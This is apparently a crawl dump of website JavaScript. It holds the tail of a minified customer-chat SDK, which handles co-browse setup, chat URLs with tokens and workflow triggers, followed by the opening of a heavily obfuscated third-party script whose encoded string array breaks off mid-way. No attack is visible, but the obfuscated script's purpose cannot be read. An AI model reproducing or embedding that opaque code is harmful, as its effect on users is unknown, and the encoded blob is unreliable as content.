a=Js[o][1][i];s[a]=n.payload[a]}this.emit(n.event,s)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&qe.setTimedOutValue(qe.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(ry.cobrowse_intialized)return;(function(s,i,a,l,u,c){l=new Promise(function(f){s[a]={client:function(){if(!u){const h="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";u=document.createElement(i),u.src=h,u.async=1,c=document.getElementsByTagName(i)[0],c.parentNode.insertBefore(u,c),u.onload=function(){f(s[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new ny().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new ny().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const s=document.createElement("div");s.className="__cbio_ignored",s.textContent=o.end_session_button,Object.assign(s.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),s.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(s)},CobrowseIO.hideSessionControls=function(){s.parentNode&&s.parentNode.removeChild(s)},CobrowseIO.start();const i=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const u=l.state();u==="active"&&(qe.setTimedOutValue(qe.CACHED_FIELD.COBROWSE_STATE,qe.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{qe.setTimedOutValue(qe.CACHED_FIELD.COBROWSE_STATE,qe.REALTIME_FEATURE_STATE.IN_PROGRESS)},i))),u==="ended"&&(qe.setTimedOutValue(qe.CACHED_FIELD.COBROWSE_STATE,qe.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),ry.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,s={};return r&&(s.app_id=r),o!==void 0&&(s.internals=JSON.stringify(o)),this.aiq_code?(s.channel="external",s.aiq_code=this.aiq_code):this.use_sso&&(s.channel="mobile"),this.__parentUrl&&(s.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(s.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(s.segments=this.segments),this.locale&&(s.locale=this.locale),this.theme_id&&(s.theme_id=this.theme_id),this.chat_theme&&(s.primary_color=We(this.chat_theme,"primary"),s.secondary_color=We(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(s.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(s.access_token=this.access_token,s.channel="mobile"),n+=`?${XL.stringify(s,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){qe.set(qe.CACHED_FIELD.BUTTON_OPENED,t),X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("analytics",t$(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=qe.get(qe.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=nl){return new Promise(o=>{const s={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(s.open_chat_if_closed&&!qe.get(qe.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(oy("triggerWorkflow",t,n,n$));return}setTimeout(()=>{const i={};typeof t=="number"?i.id=t:typeof t=="string"&&(i.name=t),i.options=s,X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("workflow",i)),setTimeout(o,nl)},r)})}triggerMessage(t,n=nl){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(qe.get(qe.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(oy("triggerMessage",t));return}setTimeout(()=>{X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("message",t)),r()},n)})}on(t,n){return rl.on.call(this,t,n)}off(t,n){return rl.off.call(this,t,n)}removeAllListeners(){return rl.all.clear.call(this)}emit(t,n){return rl.emit.call(this,t,n)}updateCustomerProfile(t,n=nl){setTimeout(()=>{X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("customer_update",t))},n)}clearSession(){this.bootstrap_mode="clean",X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co("auth_response",t))}unMountChat(){X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!MN(o$,t))throw new Error(`Unknown event type: ${t}`);X.emit(X.EVENT_TO.APP,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,co(t,n))}}const o$={push_info:"push_info"};window.__aiq=new r$(window.__aiq,$_)});
window.define = window.__oldDefine;

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46909
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHSo/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcMZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdVra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BComjMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/